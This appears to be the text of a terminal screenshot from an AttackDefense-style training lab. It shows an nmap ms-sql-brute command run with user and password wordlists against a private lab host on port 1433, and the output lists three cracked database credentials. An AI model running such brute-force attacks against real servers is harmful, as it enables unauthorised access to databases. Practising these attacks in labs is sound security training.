 root@attackdefense:~# nmap --script=ms-sql-brute --script-args userdb=/root/Desktop/wordl
ist/common_users.txt,passdb=/root/Desktop/wordlist/100-common-passwords.txt -p1433 10.4.2
1.27
Starting Nmap 7.91 ( https://nmap.org ) at 2023-02-19 23:45 IST
Stats: 0:00:09 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 50.00% done; ETC: 23:46 (0:00:09 remaining)
Nmap scan report for 10.4.21.27
Host is up (0.0094s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-brute:
|   [10.4.21.27:1433]
|     Credentials found:
|       dbadmin:bubbles1 => Login Success
|       admin:anamaria => Login Success
|_      auditor:jasmine1 => Login Success
Nmap done: 1 IP address (1 host up) scanned in 11.55 seconds